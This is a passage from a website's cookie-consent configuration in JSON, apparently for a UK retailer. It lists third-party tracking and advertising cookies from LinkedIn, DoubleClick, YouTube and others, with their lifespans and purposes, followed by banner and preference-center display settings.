platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0d8dcae6-0f06-4bbb-a8c4-be9468ca585d","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"f79726e4-e6ff-4d31-b7b4-d3607b32a27a","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"atdmt.com","DisplayName":"atdmt.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"efde1bc9-f904-4f79-8345-37a102d104d3","Name":"https://cx.atdmt.com/","Host":"atdmt.com","IsSession":true,"Length":"0","description":"Sets a unique ID for the visitor, that allow s third party advertisers to target the visitor with relevant advertisement. Th is pairing service is provided by third party advertisement hubs, which facilitates real-time bidding for advertisers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsrvr.org","DisplayName":"adsrvr.org","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905255-bcb1-719b-a4c8-2581b9d60a8a","Name":"TDID","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-76ce-8407-42bf1b55ff06","Name":"TDCPM","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDCPM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c56601f4-0030-432d-b2f6-51e8ad111a5d","Name":"_gac","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1eaac15f-1377-49f0-a863-61877f492c83","Name":"_fbc","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsymptotic.com","DisplayName":"adsymptotic.com","HostId":"H61","Description":"","PrivacyPolicy":"","Cookies":[{"id":"082d8f99-245f-45ef-9128-7b47aff6ac3b","Name":"d/px","Host":"adsymptotic.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linksynergy.com","DisplayName":"linksynergy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e307388d-a570-498f-915f-5e09a431ea22","Name":"t","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e48f08a4-1296-4e58-b4cc-5fd22bbbd6c0","Name":"consent/v2/p","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5e3593-ae37-474e-b143-705b1fb24a0a","Name":"rmuid","Host":"linksynergy.com","IsSession":false,"Length":"364","description":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","thirdPartyDescription":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","patternKey":null,"thirdPartyKey":"Cookie|linksynergy.com","firstPartyKey":"Cookiermuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c427e50f-33fa-49e0-8304-9698b4f9ff6a","Name":"Cs","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d365689-2e8c-4cdd-92d1-da0bdb826423","Name":"rmlconsent_hunterboots.com","Host":"linksynergy.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67bf1087-c7ff-494e-8fb7-7b93a1103387","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","thirdPartyDescription":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|ct.pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"exelator.com","DisplayName":"exelator.com","HostId":"H16","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c544e8e-cfb3-48c2-ac50-821489c556a7","Name":"udo","Host":"exelator.com","IsSession":false,"Length":"150","description":"Collects in formation on user behavior on multiple websites. Th is in formation is used in order to optimize the relevance of advertisement on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2d6c6f12-fd8b-4b7d-a0a6-68733a5379e6","Name":"_fbc","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9cdae7b8-d605-4ee6-a6e5-6dda802b7368","Name":"ads/ga-audiences","Host":"google.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"df359455-d594-4af3-8cc5-91e85753258c","Name":"_gac","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"17c7f0e9-1447-4c71-8de5-9c71323e041b","Name":"pagead/1p-user-list/#","Host":"google.com","IsSession":true,"Length":"0","description":"Tracks if the user has shown interest in specific products or events across multiple websites and detects h ow the user navigates between sites. This is used for measurement of advertisement efforts and facilitates payment of referral-fees between websites.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dc-storm.com","DisplayName":"dc-storm.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e72fa32-5ded-45e2-b509-0fba34d427db","Name":"rmlconsent_hunterboots.com","Host":"dc-storm.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9c9ed99c-2669-4864-a346-ecdf33e3db15","Name":"t","Host":"dc-storm.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H91","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1eb854c2-ab30-470e-9650-54564f3549b6","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019357cd-4748-7c48-a23c-7d988aa21d8e","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"56d6c516-fab6-4401-8431-8ca9493425c0","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"691f414d-763d-4e68-837c-ced2d181a628","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieYSC","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.libertylondon.com","DisplayName":"www.libertylondon.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e852d84-4a5c-406a-8546-e1f85aaf2f1a","Name":"pmStorage","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"Profit Metrics Cookie","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yahoo.com","DisplayName":"yahoo.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01922e41-6b29-7fef-98a9-6af1aeb5f565","Name":"A3","Host":"yahoo.com","IsSession":false,"Length":"365","description":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","thirdPartyDescription":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","patternKey":null,"thirdPartyKey":"CookieA3|yahoo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c40-720c-aea9-54d1fb616b8c","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019186df-1c40-75b6-85de-85354e47e066","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-7148-a32d-a35c287e83dd","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-a50d-7e77-800c-ac9137584197","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"rlcdn.com","DisplayName":"rlcdn.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e3abd37a-6425-45c5-9183-5925f65105c4","Name":"pxrc","Host":"rlcdn.com","IsSession":false,"Length":"59","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookiepxrc","DurationType":1,"category":null,"isThirdParty":false},{"id":"5b46755a-6dbd-4c6c-9a17-aa64fbdde604","Name":"#.gif","Host":"rlcdn.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f58d00-4b42-4f13-8e78-d8fd4b5a2a85","Name":"rlas3","Host":"rlcdn.com","IsSession":false,"Length":"364","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookierlas3","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"816ddb6e-0311-401e-9cbc-bbdbb11871e8","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6f5ada7d-c4ae-46d4-9333-0477bd1d5056","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0197126b-ec2f-70d4-8fc1-3df05bb2af0d","Name":"_PZXXXXXXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Partnerize Cookie - saves clickref when you click on an affliate link","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bat.bing.com","DisplayName":"bat.bing.com","HostId":"H106","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cae9-25af-735f-9564-1cf6f77d8723","Name":"MR","Host":"bat.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bat.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"FF072CBA-291E-4BEE-9032-6D61A00F56EB","CustomGroupId":"C0004","GroupId":"ea301c81-c3d4-487f-883a-060dd277220f","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":false,"Panel":false,"Popup":false,"List":false,"Tab":true,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":true,"BannerRejectAllButtonText":"Essential Cookies Only","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Essential Cookies only","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":false,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":false,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"","GCAdStorage":"","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"","GCPersonalizationStorage":"","GCSecurityStorage":"","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":false,"BInitialFocusLinkAndButton":true,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"SAVE_PREFERENCE","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"ACCEPT_ALL","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear 